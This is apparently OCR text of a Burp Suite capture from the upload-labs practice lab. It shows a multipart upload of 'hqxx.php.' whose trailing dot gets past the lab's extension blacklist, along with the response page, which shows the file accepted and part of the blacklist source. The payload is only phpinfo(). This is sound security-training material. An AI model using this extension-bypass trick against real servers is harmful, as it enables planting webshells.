 Go
Cancel
<
>
Target: http://www.upload-labs.com
?
Request
Raw
Params
Headers
Hex
POST /upload-labs/Pass-07/index.php?action=show_code
HTTP/1.1
Host: www.upload-labs.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0)
Gecko/20100101 Firefox/83.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://www.upload-labs.com/upload-labs/Pass-06/index.php?action
=show_code
Content-Type: multipart/form-data;
boundary=---------------------------40417622906552208752055
486818
Content-Length: 380
Origin: http://www.upload-labs.com
DNT: 1
Connection: close
Cookie: pass=06
Upgrade-Insecure-Requests: 1
-----------------------------40417622906552208752055486818
Content-Disposition: form-data; name="upload_file";
filename="hqxx.php."
Content-Type: application/octet-stream
<?php
phpinfo();
?>
-----------------------------40417622906552208752055486818
Content-Disposition: form-data; name="submit"
上传
-----------------------------40417622906552208752055486818--
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTML
Render
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p
>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data"
method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit"
name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload//hqxx.php."
width="250px" /> </div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers
language-php">$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists($UPLOAD_ADDR)) {
$deny_ext =
array(".php",".php5",".php4",".php3",".php2",".html"
,".htm",".phtml",".pHp",".pHp5",".pHp4",".pHp3",".p
Hp2",".Html",".Htm",".pHtml",".jsp",".jspa",".jspx",".js
w",".jsv",".jspf",".jtml",".jSp",".jSpx",".jSpa",".jSw",".jS
v",".jSpf",".jHtml",".asp",".aspx",".asa",".asax",".ascx"
,".ashx",".asmx",".cer",".aSp",".aSpx",".aSa",".aSax",".
?
<
+
>
Type a search term
0 matches